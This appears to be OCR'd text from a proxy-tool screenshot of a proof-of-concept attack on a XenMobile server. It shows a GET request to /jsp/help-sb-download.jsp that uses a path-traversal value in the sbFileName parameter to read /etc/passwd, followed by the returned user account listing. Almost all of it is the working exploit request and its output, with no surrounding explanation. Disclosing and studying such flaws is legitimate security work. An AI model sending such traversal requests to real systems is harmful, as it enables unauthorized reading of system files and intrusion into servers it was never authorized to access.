 Raw Params Headers Hex
GET /jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd HTTP/1.1
Host: xenmobile
? < + > Type a search term
Response
Raw Headers Hex
Content-Length: 346
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/dev/null:/bin/false
nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
sshd:x:1000:1000::/home/sshd:/bin/false
postgres:x:1001:0::/home/postgres:/bin/false
tomcat:x:1002:0::/home/tomcat:/bin/false
admin:x:0:0::/home/admin:/opt/sas/sw/bin/console.sh
ChaBug
ctxlsuser:x:1003:0::/home/ctxlsuser:/bin/false